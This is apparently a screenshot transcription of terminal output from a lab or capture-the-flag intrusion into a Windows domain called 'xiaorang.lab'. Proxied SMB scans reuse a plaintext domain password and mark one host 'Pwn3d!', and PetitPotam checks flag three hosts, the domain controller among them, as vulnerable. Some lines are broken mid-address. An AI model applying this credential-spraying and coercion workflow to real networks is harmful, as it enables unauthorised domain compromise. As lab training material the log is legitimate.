 SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-LCM3AE8B) (domain
:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ (Pwn3d!)
[proxychains] Strict chain ... 49.233.121.53:5002 [proxychains] Strict chain ... 49.233.121.53:5002 ... 1
72.22.11.45:445 ... 172.22.11.6:445 ... OK
... OK
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.6:445 ... OK
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.6:445 ... OK
PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.102:445 SMB 172.22.11.6 445
XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain ... 49.233.121.53:5002 [proxychains] Strict chain ... 49.233.121.53:5002 ... 1
72.22.11.26:445 ... 172.22.11.6:445 ... OK
... OK
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 PETITPOT... 172.22.11.6 445 X
IAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.103:445 ... OK
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE